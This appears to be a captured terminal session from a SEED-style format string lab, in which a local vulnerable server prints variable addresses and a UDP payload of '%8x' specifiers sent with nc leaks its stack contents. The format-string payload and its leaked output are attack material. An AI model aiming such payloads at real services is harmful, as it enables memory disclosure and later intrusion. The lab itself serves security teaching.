 [01/02/23]seed@VM:~/fstring$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
@@@@.bffff090.b7fba000. 804871b.       3.bffff0d0.bffff6b8. 804872d.bfff
f0d0.bffff0a8.      10. 804864c.b7e1b2cd.b7fdb629.      10.       3.8223
0002.       0.       0.       0.  810002.       1.b7fff000.b7fff020.4040
4040.7838252e.7838252e.7838252e
The value of the 'target' variable (after): 0x11223344
/bin/bash 72x8
[01/02/23]seed@VM:~/fstring$ nc -u 127.0.0.1 9090
@@@@.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x
.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x